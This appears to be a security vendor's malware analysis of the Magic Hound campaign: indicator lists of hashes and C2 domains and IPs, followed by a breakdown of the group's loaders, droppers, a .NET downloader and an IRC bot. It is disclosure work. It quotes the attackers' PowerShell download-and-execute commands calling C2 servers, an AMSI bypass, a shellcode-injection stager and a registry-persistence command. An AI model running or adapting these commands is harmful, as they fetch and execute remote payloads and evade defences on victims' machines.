1c3e527e496c4b0594a403d6d582bc6db3029d27369720d0d5122f862b10d8f1
29a659fb0ef0262e4de0dc3c6a140677b6ddee13c1819b791bd280be0547e309
MagicHound.Fetch PE C2
service.chrome-up[.]date
www3.chrome-up[.]date
www7.chrome-up[.]date
timezone[.]live
service1.chrome-up[.]date
104.238.184[.]252
www5.chrome-up[.]date
servicesystem.serveirc[.]com
MagicHound.Fetch DOC SHA256
218fac3d0639c0d762fcf71685bcf6b64c33d1533df03b4cf223d9b07ca1e3c2
e5b643cb6ec30d0d0b458e3f2800609f260a5f15c4ac66faf4ebf384f7976df6
71e584e7e1fb3cf2689f549192fe3a82fd4cd8ee7c42c15d736ebad47b028087
388b26e22f75a723ce69ad820b61dd8b75e260d3c61d74ff21d2073c56ea565d
33ee8a57e142e752a9c8960c4f38b5d3ff82bf17ec060e4114f5b15d22aa902e
5469facc266d5582bd387d69032a91c8fff373213b66a2f0852666e72bcdc1da
528714aaaa4a083e72599c32c18aa146db503eee80da236b20aea11aa43bdf62
66d24a529308d8ab7b27ddd43a6c2db84107b831257efb664044ec4437f9487b
cfce4827106c79a81eef6d3a0618c90bf5f15936036873573db76bed7e8a0864
68db2b363a88b061cc9063535f3920673f1f08d985b14cb52b898ced6c0f8964
e837f6b814c09900726dac2cf55f41babf361152875ba2a765a34ee5cc496087
f912d40de9fe9a726448c1d84dfba2d4941f57210b2dbc035f5d34d68e8ac143
af0ae0fa877f921d198239b7c722e12d14b2aa32fdfadaa37b47f558ae366de9
6d1a50ca3e80442fa3e2caca86c166ed60bef32c2d0af7352cd227303cdec031
MagicHound.Fetch DOC C2
45.76.128[.]165
139.59.46[.]154
104.218.120[.]128
89.107.62[.]39
69.87.223[.]26
analytics-google[.]org
89.107.60[.]11
www3.chrome-up[.]date
www.microsoftsubsystem.com-adm[.]in
www1.chrome-up[.]date
MagicHound.Fetch XLS SHA256
6c195ea18c05bbf091f09873ed9cd533ec7c8de7a831b85690e48290b579634b
97943739ccf8a00036dd3cdd0ba48e17a82ab9b65cc22c17c6e6258e72bb9ade
MagicHound.Fetch XLS C2
45.76.128[.]165
139.59.46[.]154
Pupy Loaders SHA256
7e57e35f8fce0efc3b944a7545736fa419e9888514fcd9e098c883b8d85e7e73
db453b8de1a01a3e4d963847c0a0a45fb7e1a9b9e6d291c8883c74019f2fc91f
82779504d3fa0ffc8506ab69de9cb4d8f6415adbb11a9b8312828c539cf10190
Pupy Loaders C2
139.59.46[.]154
www1.chrome-up[.]date
MagicHound.Retriever SHA256
1c550dc73b7a39b0cd21d3de7e6c26ece156253ac96f032efc0e7fcc6bc872ce
7cdbf5c035a64cb6c7ee8c204ad42b4a507b1fde5e6708ea2486942d0d358823
b2ea3fcd2bc493a5ac86e47029b076716ed22ef4487f9090f4aa1923a48015d6
3f23972a0e80983351bedf6ad45ac8cd63669d3f1c76f8834c129a9e0418fff1
MagicHound.Retriever C2
service.chrome-up[.]date
msservice[.]site
microsoftexplorerservices[.]cloud
MagicHound.Leash SHA256
133959be8313a372f7a8d95762722a6ca02bc30aaffde0cbcf6ba402426d02f5
ba3560d3c789984ca29d80f0a2ea38a224e776087e0f28104569630f870adaf4
d8731a94d17e0740184910ec81ba703bad5ff7afc92ba056f200533f668e07bf
MagicHound.Leash C2
45.56.123[.]129
syn.timezone[.]live
MPKBot SHA256
d08d737fa59edbea4568100cf83cff7bf930087aaa640f1b4edf48eea4e07b19
MPKBot C2
45.58.37[.]142
Appendix
MAGICHOUND.ROLLOVER
The Magic Hound campaign used Word and Excel documents as a delivery method, specifically documents that contain a malicious macro that attempts to load either the Pupy RAT or possibly Meterpreter. We call this tool MagicHound.Rollover. In one example, the Word document contained a button with the label “First click "Enable Content" above the page, then click here to fill out the form”

This string attempts to trick the user into enabling macros to execute the malicious code within the macro. When the macro executes, it unhides a table that contains the contents of a legitimate document in an attempt to make the user less suspicious of the malicious activities occurring in the background. The macro contains malicious code that attempts to download content from a remote server.
The macro uses PowerShell to download a shellcode-based payload from a remote server using one of two available techniques. The first technique is rather straightforward, using PowerShell’s "iex" function to execute a string obtained from a remote server. The macro carries out this first technique by running the following command:
|
1 |
powershell.exe -w hidden -noni -nop -c "iex(New-Object System.Net.WebClient).DownloadString('hxxp://139.59.46.154:3485/eiloShaegae1')" |
The code above generates the following HTTP request, which the C2 server would then respond to with a script that PowerShell would execute:
GET /eiloShaegae1 HTTP/1.1
Host: 139.59.46[.]154:3485
Connection: Keep-Alive
The second method involves using PowerShell to create a thread to execute a buffer of shellcode, which we believe the threat actors obtained from the Magic Unicorn source code. The Unicorn source code contains a comment for this specific PowerShell command, which is described as a “one line shellcode injection with native x86 shellcode”.
The shellcode begins with a stub that is responsible for decrypting additional shellcode. To decrypt the additional shellcode, the stub code will start with an initial key, such as 0x6CAF9362 and XOR the first DWORD of the additional shellcode. It will then add the resulting DWORD to the key that the stub code will use to decrypt the second DWORD and so on. After we decrypted the additional shellcode, we determined that the functional shellcode is part of the Metasploit Framework, specifically using the block_api.asm code to resolve API function names and the block_reverse_http.asm code to obtain additional shellcode to execute on the system. The assembly code used to create the shellcode can be obtained from:
The purpose of the shellcode is to obtain additional shellcode to execute using an HTTP request to the URL "hxxp://45.76.128[.]165:4443/0w0O6". We are unsure of the shellcode hosted at this URL, but it is possible that additional shellcode-based payloads like Meterpreter could have been served by this shellcode.
Two Rollover delivery documents (SHA256: 6c195ea18c05bbf091f09873ed9cd533ec7c8de7a831b85690e48290b579634b and SHA256: 218fac3d0639c0d762fcf71685bcf6b64c33d1533df03b4cf223d9b07ca1e3c2) attempted to communicate with the URL hxxp://139.59.46[.]154:3485/eiloShaegae1 to obtain additional code to execute. On January 1, 2017, we observed this URL responding to the above HTTP request with the following data:
|
1 |
powershell.exe -exec bypass -window hidden -noni -nop -encoded JABjAG8AbQBtAGEAbgBkACAAPQAgACcAVwB3AEIATwBBAEcAVQBBAGQAQQBBAHUAQQBGAE0AQQBaAFEAQgB5AEEASABZAEEAYQBRAEIAagBBAEcAVQBBAFUAQQBCAHYAQQBHAGsAQQBiAGcAQgAwAEEARQAwAEEAWQBRAEIAdQBBAEcARQBBAFoAdwBCAGwAQQBIAEkAQQBYAFEAQQA2AEEARABvAEEAVQB3AEIAbABBAEgASQBBAGQAZwBCAGwAQQBIAEkAQQBRAHcAQgBsAEEASABJAEEAZABBAEIAcABBAEcAWQBBAGEAUQBCAGoAQQBHAEUAQQBkAEEAQgBsAEEARgBZAEEAWQBRAEIAcwBBAEcAawBBAFoAQQBCAGgAQQBIAF..snip.. |
As you can see, the C2 server responds with a PowerShell command that will run on the system. The PowerShell command decodes to the following:
|
1 2 3 4 5 6 7 8 9 10 11 12 13 |
$command = 'WwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAUwBlAHIAdgBlAHIAQwBlAHIAdABpAGYAaQBjAGEAdABlAFYAYQBsAGkAZABhAHQAaQBvAG4AQwBhAGwAbABiAGEAYwBrACAAPQAgAHsAJAB0AHIAdQBlAH0AOwAKACAAIAAgACAAdAByAHkAewAgAAoAIAAgACAAIABbAFIAZQBmAF0ALgBBAHMAcwBlAG0AYgBsAHkALgBHAGUAdABUAHkAcABlACgAJwBTAHkAcwB0AGUAbQAuAE0AYQBuAGEAZwBlAG0AZQBuAHQALgBBAHUAdABvAG0AYQB0AGkAbwBuAC4AQQBtAHMAaQBVAHQAaQBsAHMAJwApAC4ARwBlAHQARgBpAGUAbABkACgAJwBhAG0AcwBpAEkAbgBpAHQARgBhAGkAbABlAGQAJwAsACAAJwBOAG8AbgBQAHUAYgBsAGkAYwAsAFMAdABhAHQAaQBjACcAKQAuAFMAZQB0AFYAYQBsAHUAZQAoACQAbgB1AGwAbAAsACAAJAB0AHIAdQBlACkACgAgACAAIAAgAH0AYwBhAHQAYwBoAHsAfQAKACAAIAAgACAASQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AMQAzADkALgA1ADkALgA0ADYALgAxADUANAA6ADMANAA4ADUALwBJAE0AbwA4AG8AbwBzAGkAZQBWAGEAaQAnACkAOwAKACAAIAAgACAA' if ($Env:PROCESSOR_ARCHITECTURE -eq 'AMD64') { $exec = $Env:windir + '\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -exec bypass -window hidden -noni -nop -encoded ' + $command IEX $exec } else { $exec = [System.Convert]::FromBase64String($command) $exec = [Text.Encoding]::Unicode.GetString($exec) IEX $exec } |
The script above checks the system architecture to determine if it is an x64 machine and attempts to execute a base64 encoded command that decodes to the following:
|
1 2 3 4 5 |
[Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}; try{ [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed', 'NonPublic,Static').SetValue($null, $true) }catch{} IEX (New-Object Net.WebClient).DownloadString('http:// 139.59.46[.]154:3485 /IMo8oosieVai'); |
This decoded PowerShell script attempts to download and execute a file using HTTP from the URL "hxxp:// 139.59.46[.]154:3485 /IMo8oosieVai". The C2 server will respond to this HTTP GET request with a large amount of data that includes a PowerShell script that also contains a DLL payload that is embedded as a series of base64 encoded chunks, that is then decoded using the following code:
|
1 |
$PEBytesTotal = [System.Convert]::FromBase64String($PEBytes0+$PEBytes1+$PEBytes2+$PEBytes3+$PEBytes4+$PEBytes5+$PEBytes6+$PEBytes7+$PEBytes8+$PEBytes9+$PEBytes10+$PEBytes11+$PEBytes12+$PEBytes13+$PEBytes14+$PEBytes15+$PEBytes16+$PEBytes17+$PEBytes18+$PEBytes19+$PEBytes20+$PEBytes21+$PEBytes22+$PEBytes23+$PEBytes24+$PEBytes25+$PEBytes26+$PEBytes27+$PEBytes28+$PEBytes29+$PEBytes30+$PEBytes31+$PEBytes32+$PEBytes33+$PEBytes34+$PEBytes35+$PEBytes36+$PEBytes37+$PEBytes38+$PEBytes39+$PEBytes40+$PEBytes41+$PEBytes42+$PEBytes43+$PEBytes44+$PEBytes45+$PEBytes46+$PEBytes47+$PEBytes48+$PEBytes49+$PEBytes50+$PEBytes51+$PEBytes52+$PEBytes53+$PEBytes54+$PEBytes55+$PEBytes56+$PEBytes57+$PEBytes58+$PEBytes59+$PEBytes60+$PEBytes61+$PEBytes62+$PEBytes63+$PEBytes64+$PEBytes65+$PEBytes66+$PEBytes67+$PEBytes68+$PEBytes69+$PEBytes70+$PEBytes71+$PEBytes72+$PEBytes73+$PEBytes74+$PEBytes75+$PEBytes76+$PEBytes77+$PEBytes78+$PEBytes79+$PEBytes80+$PEBytes81+$PEBytes82+$PEBytes83+$PEBytes84+$PEBytes85+$PEBytes86+$PEBytes87) |
The PowerShell script loads the DLL payload directly into memory without saving it to the disk. The Pupy payload was generated using the following configuration, which shows the C2 IP/port and the use of the "obfs3" transport:
|
1 |
LAUNCHER_ARGS=['--host', '139.59.46[.]154:3543', '-t', 'obfs3'] |
It appears the adversary used a majority of the following Pupy module to create the PowerShell commands used in the delivery documents:
https://github.com/n1nj4sec/Pupy/blob/master/Pupy/Pupylib/payloads/ps1_oneliner.py
MAGICHOUND.FETCH
The custom loader Trojan used by this group, which we call MagicHound.Fetch is responsible for setting up persistent access to the system and to reach out to a remote server to download and execute a secondary payload. To set up persistence, the loader creates a folder named "c:\temp", sets its attributes to be a hidden and system folder to hide the folder from view in Windows Explorer. It then writes a file named "rr.exe" (SHA256: f439dee4210d623b5aa7491bad8e8d9b43305f25a5d26940eb36f6460215cf8e) to this folder and executes it with specific command line arguments. During our analysis, we observed one loader running “rr.exe” with the following arguments:
|
1 |
open cmd.exe /c c:\\temp\\rr.exe SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run "C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp\spp.exe" iexplore |
The "rr.exe" payload dropped to the system does nothing more than use the supplied command line arguments to create a registry key to execute the payload each time the system starts. In the example above, the "spp.exe" executable would be added to an auto-run registry key at:
SOFTWARE\Microsoft\Windows\CurrentVersion\Run\iexplore
Many of the Fetch samples attempted to obfuscate their functionality by encrypting their embedded strings with AES using the same key "agkrhfpdbvhdhrkj"; however, the loader's main goal involved running the following command:
|
1 |
/c powershell -window hidden -EncodedCommand JAAwAG8AOABlACAAPQAgACcAJABmADkAQgAgAD0AIAAnACcAWwBEAGwAbABJAG0AcABvAHIAdAAoACIAawBlAHIAbgBlAGwAMwAyAC4AZABsAGwAIgApAF0AcAB1AGIAbABpAGMAIABzAHQAYQB0AGkAYwAgAGUAeAB0AGUAcgBuACAASQBuAHQAUAB0AHIAIABWAGkAcgB0AHUAYQBsAEEAbABsAG8AYwAoAEkAbgB0AFAAdAByACAAbABwAEEAZABkAHIAZQBzAHMALAAgAHUAaQBuAHQAIABkAHcAUwBpAHoAZQAsA<snip> |
The base64 encoded command decodes to the following:
|
1 |
$0o8e = '$f9B = ''[DllImport("kernel32.dll")]public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);[DllImport("kernel32.dll")]public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);[DllImport("msvcrt.dll")]public static extern IntPtr memset(IntPtr dest, uint src, uint count);'';$w = Add-Type -memberDefinition $f9B -Name "Win32" -namespace Win32Functions -passthru;[Byte[]];[Byte[]]$z = <shellcode REDACTED for brevity>;$g = 0x1000;if ($z.Length -gt 0x1000){$g = $z.Length};$rJr=$w::VirtualAlloc(0,0x1000,$g,0x40);for ($i=0;$i -le ($z.Length-1);$i++) {$w::memset([IntPtr]($rJr.ToInt32()+$i), $z[$i], 1)};$w::CreateThread(0,0,$rJr,0,0,0);for (;;){Start-sleep 60};';$e = [System.Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($0o8e));$DKn = "-enc ";if([IntPtr]::Size -eq 8){$b32 = $env:SystemRoot + "\syswow64\WindowsPowerShell\v1.0\powershell";iex "& $b32 $DKn $e"}else{;iex "& powershell $DKn $e";} |
The decoded command above builds a buffer that it uses to store shellcode and creates a thread to execute it. We found the command above within the source code of Magic Unicorn, which was also used in the Magic Hound delivery documents. The shellcode executed by this command is the same as in the delivery documents as well, specifically taken from Metasploit to obtain additional shellcode to execute using an HTTP request to the following URL:
http://www7.chrome-up[.]date/0m5EE
We are unsure of the shellcode hosted at this URL, as we were unable to coerce the C2 server to provide a payload. However, as alluded to above, we believe that this adversary used the open source Magic Unicorn tool to load a shellcode-based payload. The fact that the actor used Metasploit shellcode within the Unicorn generated PowerShell script leads us to speculate that the ultimate payload of this attack is Meterpreter, which is a shellcode-based payload.
PUPY LOADER
Pupy comes with default loaders that run the RAT on a variety of different platforms, specifically Windows, OSX, Linux and We have seen the Magic Hound actors using both the 32-bit and 64-bit DLL loaders that come with Pupy to infect Windows systems. We have gathered three samples of the default loader associated with this group and extracted the following configurations:
| SHA256 of Sample | Configuration |
| 82779504d3fa0ffc8506ab69de9cb4d8f6415adbb11a9b8312828c539cf10190 | LAUNCHER_ARGS=['--host', 'www1.chrome-up[.]date:4443', '-t', 'obfs3'] |
| db453b8de1a01a3e4d963847c0a0a45fb7e1a9b9e6d291c8883c74019f2fc91f | LAUNCHER_ARGS=['--host', 'www1.chrome-up[.]date:4443', '-t', 'obfs3'] |
| 7e57e35f8fce0efc3b944a7545736fa419e9888514fcd9e098c883b8d85e7e73 | LAUNCHER_ARGS=['--host', '139.59.46[.]154:3543', '-t', 'obfs3'] |
These configurations show that this group uses both fully-qualified domain names and IP addresses to host their Pupy C2 servers. Also, the configurations show the use of the “obfs3” (The Threebfuscator) transport, which is an obfuscation method to hide the true TCP-based communications protocol. The “obfs3” is used in the Tor project and the specifics of this transport can be found at the Tor Project.
MAGICHOUND.DROPIT
The Magic Hound campaign was also discovered using a custom dropper tool, which we have named MagicHound.DropIt.
The DropIt Trojan we analyzed is an executable that builds an embedded executable by decoding embedded blobs of base64 encoded data and concatenating them together in the correct order. In all of the DropIt samples we collected, the dropper will then save the executable to the user’s %TEMP% folder and execute the file, specifically to one of the following filenames:
- %TEMP%\spp.exe
- %TEMP%\sloo.exe
- %TEMP%\spoo.exe
- %TEMP%\vschos.exe
We have also seen Magic Hound using DropIt like a binder Trojan, specifically dropping a legitimate decoy executable along with the malicious executable as a payload. For example, we analyzed a DropIt sample (SHA256: cca268c13885ad5751eb70371bbc9ce8c8795654fedb90d9e3886cbcfe323671) that dropped two executables, one of which was saved to “%TEMP%\flash_update.exe” that was a legitimate Flash Player installer. We believe the Magic Hound campaign uses the DropIt Trojan to run legitimate applications that fit their social engineering, which in the example above included coercing the victim into updating their Flash Player.
MAGICHOUND.RETRIEVER
We observed a DropIt sample installing another Trojan we call MagicHound.Retriever. At a high level, Retriever is a .NET downloader that downloads secondary payloads from servers associated with Magic Hound. While the Trojan itself does not resemble the other Magic Hound tools, it does create a folder named "c:\temp" that the Magic Hound loader creates to store its persistence executable, as previously discussed. The folder name is quite generic and by itself is not a great correlation point, however, this coupled with the shared infrastructure makes a higher fidelity connection between the two.
The Retriever Trojan uses the following namespace:
using pcchekapp.grp.ammar.samaneh;
Android.The malware begins by creating a web service object and uses the following URL within its configuration:
http:// service.chrome-up[.]date:8080 /WebService.asmx
It then calls a function called "SetLog2", which sets variables for the system's IP address, MAC address and hostname. A password variable is available but unused in this sample. The code will gather some information about the system, specifically the local IP address, MAC address, and the external IP address of the system. The code obtains the external IP address via an HTTP request using to “http://checkip.dyndns.org/” and uses a regular expression to locate an IP address from the HTTP response.
Once these variables are set, the malware uses the SoapHttpClientProtocol class to communicate with its C2 server, which issues an HTTP POST requests that appears as:
As you can see from the above request, the SoapHttpClientProtocol class neatly structures data into an HTTP POST request. All subsequent interaction with the C2 server uses the same SOAP web service, so we will not show all of the generated HTTP requests. Instead, we will refer to the specific SOAP action (see "SOAPAction" field in previous example, specifically "SetLog2") that the Trojan requests from the C2 server and the response from the C2 server. After sending the C2 the system information, the malware then issues a second request for "GetHasAnything", which will communicate with the C2 server and ask the server if it has a secondary binary for the Trojan to install.
If the C2 server provides any response to the "GetHasAnything" request, it then calls the "GetIdAbOne" SOAP method to obtain what we believe is a unique identifier for the system that the Trojan will use for further interaction with the C2. After receiving this variable, the Trojan calls the "GetNameAbById" to obtain a base64 string that will be the filename written in a newly created "c:\temp" (decoded from "YzpcdGVtcFw=") folder. The Trojan will then call "GetAbById", which the C2 will provide a base64 string for the contents for the file to write to c:\temp. After obtaining the unique ID from the C2 server, the Trojan calls the "SetAbStatById" method to notify the C2 server of its status of "1" to notify the server it had successfully received the filename and file data.
With the file written to the system, the Trojan calls the "GetishideAbById" SOAP action to determine whether or not the C2 server wishes to execute the newly dropped file in a hidden window. This request is followed by a call to "GetisrunasAbById" to determine if the Trojan should use "runas" to execute the downloaded executable with elevated privileges, which would display the UAC dialog for the user to click.
Unfortunately, we were unable to obtain a secondary payload from an active C2 server.
MAGICHOUND.LEASH
The Magic Hound campaign was also discovered deploying an IRC Bot, which we have named MagicHound.Leash. This tool was discovered when we observed a DropIt sample installing a backdoor Trojan that used IRC for its C2 communications. The bot chooses a random name from 977 hardcoded possibilities, connects to an adversary owned IRC server and joins a channel using the following IRC commands:
USER AS_a # # :des
NICK Conroy
JOIN :#kalk
Leash obtains its commands via private messages (PRIVMSG) sent from the adversary who must also be connected to the IRC server. The following commands are available:
| Command | SubCommand | Description |
| VER | Generates the following IRC client command that will be sent to the C2 server:
PRIVMSG <username> : 8 LED= 20160124 |
|
| KILL | Trojan disconnects from the IRC server and terminates itself | |
| RESET | Trojan disconnects from the IRC server and runs the executable again | |
| OS | Obtains the Windows version and responds to the C2 with the following message "PRIVMSG <username> :<one of the following version strings>":
Windows NT Windows 95 Windows 98 Windows ME Windows 2003 Windows XP Windows 7 Windows Vista Unkown os info |
|
| !SH | EXEC | Not supported |
| MD | Creates a specified directory. The Trojan will respond to the C2 with "PRIVMSG <username> : <message> [<specified path>]". The message sent to the C2 will be "dir is maked." if successful or "dir is not maked" if unsuccessful. | |
| MKDIR | Same as MD subcommand. | |
| RD | Removes a specified directory. The Trojan will respond to the C2 with "PRIVMSG <username> : <message> [<specified path>]". The message sent to the C2 will be "dir is removed." if successful or "dir is not removed." if unsuccessful. | |
| DEL | Deletes a specified file. The Trojan will respond to the C2 with "PRIVMSG <username> : <message> [<specified path>]". The message sent to the C2 will be "file is deleted." if successful or "file is not deleted." if unsuccessful. | |
| COPY | Not supported. | |
| MOVE | Not supported. | |
| REN | Renames a specified file. The Trojan will respond to the C2 with "PRIVMSG <username> : <message> [<specified path>]". The message sent to the C2 will be "file is renamed." if successful or "file is not renamed." if unsuccessful. | |
| DRIVE | Lists the logical drives and the type, as well the total/free space of the fixed devices. | |
| EXE | Calls GetModuleFileNameA function to obtain the path to the currently running executable and sends it to the C2 server. | |
| !DWN | Downloads a file from a specified URL. Responds to the IRC server via PRIVMSG with “Download Success :FilePath=<path to downloaded file>” or “Download Fail” if unsuccessful. | |
| !CMD | Trojan executes a command prompt command. The Trojan will save the output of the command to %TEMP%\win<random number>.txt and send the contents to the C2 server or "The length of Cmd result file is ziro!" if the command was unsuccessful. | |
| SA | Generates the following IRC client command that will be sent to the C2 server: PRIVMSG <username> : Hello ,my name is <IRC USER name>, Im ready my Computer Name is:<computer name> |
All of the commands, except for the VER command, must be issued by individuals in the IRC channel with nicknames that start with "AS_" or "AF_". This suggests that the adversary’s IRC nickname would need to have these prefixes to control the systems infected with this Trojan. The adversary could have used this name requirement as an added measure to make sure other individuals did not join the IRC server and begin interacting with compromised systems.







